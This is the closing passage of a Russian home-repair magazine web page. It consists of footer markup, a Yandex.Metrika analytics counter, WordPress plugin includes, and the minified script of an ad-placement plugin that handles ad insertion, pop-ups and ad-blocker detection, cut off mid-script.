				<div class="discussion">

										
					<div class="info">
						<a href='/vybrat-holodilnik-po-parametram/' class='title'>Какие холодильники не стоит покупать: топ-5 худших вариантов разных типов</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/planar/' class='title'>Как правильно установить автономку планар</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>neptun21<span>ru</span></a>
													<div class="slogan">Журнал о строительстве и ремонте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>					
				</div>
			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029031, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029031" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/neptun21.ru\/wp-admin\/admin-ajax.php","nonce":"69b32e1f33","post_id":"41745"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/neptun21.ru\/wp-admin\/admin-ajax.php","nonce":"292b5fb64b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"neptun21.ru","siteurl":"https:\/\/neptun21.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 